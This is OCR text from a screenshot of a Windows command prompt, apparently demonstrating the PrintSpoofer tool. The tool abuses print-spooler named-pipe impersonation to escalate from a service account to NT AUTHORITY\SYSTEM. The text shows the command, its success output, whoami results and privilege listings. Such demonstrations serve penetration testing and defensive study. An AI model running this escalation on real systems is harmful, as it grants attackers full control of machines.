 Administrator: Command Prompt
C:\Tools>PrintSpoofer.exe -c cmd.exe
[>] Trying to create named pipe.
[+] Named pipe is created successfully.
[*] Path : \\.\pipe\PrivFuPipe\pipe\spoolss
[>] Waiting for named pipe connection.
[+] Print spooler is triggered successfully.
[+] Got named pipe connection.
[+] Named pipe impersonation is succesful (SID: S-1-5-18).
[+] SYSTEM process is executed successfully (PID = 5148).
[*] Done.
C:\Tools>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Tools>whoami
nt authority\system
C:\Tools>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeCreateTokenPrivilege Create a token object Enabled
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeLockMemoryPrivilege Lock pages in memory Enabled
cmd.exe:5148 Properties
Image Performance Performance Graph Disk and Network
GPU Graph Threads TCP/IP Security Environment Job Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 1 Logon Session: 3e7
Virtualized: No Protected: No
Group Flags
BUILTIN\Administrators Owner
Everyone Mandatory
Mandatory Label\System Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory
Group SID: n/a
Privilege Flags
SeAssignPrimaryTokenPrivilege Enabled
SeAuditPrivilege Default Enabled
SeBackupPrivilege Enabled
SeChangeNotifyPrivilege Default Enabled
SeCreateGlobalPrivilege Default Enabled
SeCreatePagefilePrivilege Default Enabled
SeCreatePermanentPrivilege Default Enabled
SeCreateSymbolicLinkPrivilege Default Enabled
Permissions
OK Cancel
Process Explorer - Sysinternals: www.sysinter
ile Options View Process Find Users Help
rocess CPU
msdtc.exe < 0.01
svchost.exe
svchost.exe < 0.01
NisSrv.exe
svchost.exe
svchost.exe
SearchIndexer.exe < 0.01
svchost.exe
SecurityHealthService.exe
svchost.exe
svchost.exe < 0.01
SgrmBroker.exe
svchost.exe < 0.01
svchost.exe
GoogleUpdate.exe < 0.01
lsass.exe < 0.01
fontdrvhost.exe
csrss.exe < 0.01
winlogon.exe < 0.01
fontdrvhost.exe
dwm.exe < 0.01
explorer.exe < 0.01
SecurityHealthSystray.exe
vm vmtoolsd.exe < 0.01
OneDrive.exe < 0.01
cmd.exe
conhost.exe
cmd.exe
conhost.exe
PU Usage: 3.08% Commit Charge: 67.16%
Type here to search
A
1:13 AM
9/19/2023
1